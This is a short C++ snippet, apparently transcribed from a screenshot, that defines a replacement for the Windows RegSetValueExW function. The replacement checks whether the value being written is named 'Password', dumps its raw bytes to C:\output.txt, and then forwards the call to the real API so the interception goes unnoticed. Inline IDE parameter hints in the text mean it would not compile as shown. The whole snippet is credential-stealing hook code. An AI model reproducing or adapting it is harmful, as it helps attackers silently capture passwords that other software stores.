 MyRegSetValueExW(
    _In_ HKEY hKey,
    _In_opt_ LPCWSTR lpValueName,
    _Reserved_ DWORD Reserved,
    _In_ DWORD dwType,
    _In_reads_bytes_opt_(cbData) CONST BYTE * lpData,
    _In_ DWORD cbData
)
{
    OutputDebugStringW(L"MyRegSetValueExW");
    OutputDebugStringW(lpValueName);
    if (wcscmp(lpValueName, L"Password") == 0)
    {
        OutputDebugStringW(L"MyRegSetValueExW found the password");
        std::ofstream outFile;
        outFile.open(_Filename: "C:\\output.txt", _Mode: std::ios::binary | std::ios::out);
        outFile.write((char*)lpData, cbData);
        outFile.close();
        OutputDebugStringW(L"MyRegSetValueExW done storing");
    }
    return RegSetValueExW(hKey, lpValueName, Reserved, dwType, lpData, cbData);
}